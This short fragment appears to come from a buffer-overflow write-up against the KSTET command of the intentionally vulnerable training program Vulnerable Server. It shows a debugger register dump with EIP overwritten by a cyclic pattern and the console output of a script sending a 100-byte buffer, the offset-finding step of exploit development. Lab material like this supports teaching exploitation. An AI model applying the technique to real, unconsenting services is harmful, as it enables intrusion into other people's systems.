 ?
Registers (FPU)
EAX 017EF990 ASCII "KSTET Aa0Aa1Aa
ECX 00341310
EDX 53550037
EBX 00000058
ESP 017EF9E0 ASCII "4Ac5Ac6Ac7Ac8Ac
EBP 41326341
ESI 00000000
EDI 00000000
EIP 63413363
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
C:\Windows\system32\cmd.exe
C:\Users\bigb0ss\Desktop\scripts\KSTET>python pattern_kstet.py
[+] Sending buffer (Size: 100)
Welcome to Vulnerable Server! Enter HELP for help.
C:\Users\bigb0ss\Desktop\scripts\KSTET>